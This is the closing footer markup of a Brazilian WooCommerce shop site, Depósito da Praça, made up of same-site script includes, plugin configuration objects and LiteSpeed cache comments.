© 2017 Depósito da Praça | Desenvolvido por <a href="http://sitebemfeito.com.br/">Agência Site Bem Feito.<a></div><div class="footer-menu"></div></div></div></div></footer></div><div id="btt"><i class="fa fa-angle-double-up"></i></div> <script data-optimized="1" type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script data-optimized="1" type='text/javascript' src='https://depositodapraca.com/wp-content/litespeed/js/65372d0dd221eeed1309c3d0b79904ba.js?ver=b72a0' id='swv-js'></script> <script data-optimized="1" type='text/javascript' id='contact-form-7-js-extra'>var wpcf7={"api":{"root":"https:\/\/depositodapraca.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script data-optimized="1" type='text/javascript' src='https://depositodapraca.com/wp-content/litespeed/js/e0dbe0c1649a7351f79f088ac4da4ef1.js?ver=898a2' id='contact-form-7-js'></script> <script data-optimized="1" type='text/javascript' src='https://depositodapraca.com/wp-content/litespeed/js/ee77a635c2a69910fa2d0ac0d9cac408.js?ver=56008' id='jquery-mask-form-js'></script> <script data-optimized="1" type='text/javascript' id='masks-form-fields-js-before'>var _mff={"loader":!0}</script> <script data-optimized="1" type='text/javascript' src='https://depositodapraca.com/wp-content/litespeed/js/094d1d950be691a34aa3fe44e5294c7e.js?ver=9c815' id='masks-form-fields-js'></script> <script data-optimized="1" type='text/javascript' src='https://depositodapraca.com/wp-content/litespeed/js/066e7fc9e17f6a43f415d548728855b9.js?ver=23b93' defer='defer' id='tp-tools-js'></script> <script data-optimized="1" type='text/javascript' src='https://depositodapraca.com/wp-content/litespeed/js/b2c73cc25f895b20ffec197ee4033bc1.js?ver=a0fdb' defer='defer' id='revmin-js'></script> <script data-optimized="1" type='text/javascript' src='https://depositodapraca.com/wp-content/litespeed/js/fc1d0625f7e5b9702bffb88bdd4aa7e4.js?ver=d2444' id='jquery-blockui-js'></script> <script data-optimized="1" type='text/javascript' src='https://depositodapraca.com/wp-content/litespeed/js/1b3f87daa3754cc8176d679cc12daf54.js?ver=a276e' id='js-cookie-js'></script> <script data-optimized="1" type='text/javascript' id='woocommerce-js-extra'>var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script> <script data-optimized="1" type='text/javascript' src='https://depositodapraca.com/wp-content/litespeed/js/5558c9e908893dfa2c848bc7cac46bd7.js?ver=d9342' id='woocommerce-js'></script> <script data-optimized="1" type='text/javascript' id='wc-cart-fragments-js-extra'>var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_35d5360fbcba9e7e159bff951aefd0d8","fragment_name":"wc_fragments_35d5360fbcba9e7e159bff951aefd0d8","request_timeout":"5000"}</script> <script data-optimized="1" type='text/javascript' src='https://depositodapraca.com/wp-content/litespeed/js/ff3a24abfc8c71762ff85ae3bdf1fcda.js?ver=34b87' id='wc-cart-fragments-js'></script> <script data-optimized="1" type='text/javascript' src='https://depositodapraca.com/wp-content/litespeed/js/43b4bf145db0aed1a925a3a4e5f985d6.js?ver=c423b' id='wpcharming-theme-js'></script> <script data-optimized="1" type='text/javascript' src='https://depositodapraca.com/wp-content/litespeed/js/2b6f964310720eb69f95b8ec713e7e82.js?ver=7dfd9' id='comment-reply-js'></script> <script data-optimized="1" type='text/javascript' id='yith_ywraq_frontend-js-extra'>var ywraq_frontend={"ajaxurl":"\/?wc-ajax=%%endpoint%%","current_lang":"","no_product_in_list":"<p class=\"ywraq_list_empty_message\">Sua lista est\u00e1 vazia, adicione produtos \u00e0 lista para enviar uma solicita\u00e7\u00e3o<p><p class=\"return-to-shop\"><a class=\"button wc-backward\" href=\"http:\/\/depositodapraca.com\/produtos\/\">Adicionar mais produtos<\/a><\/p>","block_loader":"https:\/\/depositodapraca.com\/wp-content\/plugins\/yith-woocommerce-request-a-quote-premium\/assets\/images\/ajax-loader.gif","go_to_the_list":"yes","rqa_url":"https:\/\/depositodapraca.com\/lista-para-orcamento\/","current_user_id":"","hide_price":"0","allow_out_of_stock":"no","allow_only_on_out_of_stock":"no","select_quantity":"Set at least the quantity for a product","i18n_choose_a_variation":"Please select some product options before adding this product to your quote list.","i18n_out_of_stock":"This Variation is Out of Stock, please select another one.","raq_table_refresh_check":"1","auto_update_cart_on_quantity_change":"1","enable_ajax_loading":"0","cform7_id":"5"}</script> <script data-optimized="1" type='text/javascript' src='https://depositodapraca.com/wp-content/litespeed/js/549bb6b35e980c4b4ec758af216e1109.js?ver=f0856' id='yith_ywraq_frontend-js'></script> <script data-optimized="1" defer type='text/javascript' src='https://depositodapraca.com/wp-content/litespeed/js/49b0dd114f7314daa7e9cb0dc3b28741.js?ver=2c53b' id='akismet-frontend-js'></script> <script></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 21:15:42 -->

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-24 21:15:41 -->